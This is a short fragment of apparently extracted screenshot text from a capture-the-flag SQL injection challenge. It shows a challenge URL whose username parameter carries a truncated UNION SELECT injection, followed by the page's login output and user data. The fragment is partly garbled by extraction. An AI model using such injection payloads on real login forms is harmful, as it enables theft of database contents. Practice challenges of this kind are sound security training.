 79a34457-83d0-4ae2-a6c8-08c38c0822f5.node4.buuoj.cn:81/check.php?username=1' union select 1,group_concat(tabl
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello geekuser - l0ve1ysq1！
Your password is '3'
AFTER ME: